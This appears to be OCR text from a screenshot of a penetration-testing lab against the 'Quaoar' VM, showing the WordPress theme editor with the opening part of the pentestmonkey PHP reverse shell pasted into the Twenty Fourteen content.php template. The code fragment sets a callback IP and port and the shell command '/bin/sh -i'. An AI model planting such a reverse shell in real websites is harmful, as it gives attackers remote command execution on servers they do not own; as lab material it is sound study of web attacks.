 Edit Themes ‹ Quaoar — WordPress - Mozilla Firefox
Edit Themes ‹ Quaoar — ...
172.16.250.131/wordpress/wp-admin/theme-editor.php?file=content.php&theme
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Quaoar
5
12
New
Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments 12
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 1
Users
Tools
Settings
Mail Masta
Collapse menu
WordPress 4.6.1 is available! Please update now.
Edit Themes
Twenty Fourteen: content.php
Select theme to edit:
Twenty Fourteen
Select
//
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.16.250.129';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0);  // Parent exits
        }
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-video.php
content.php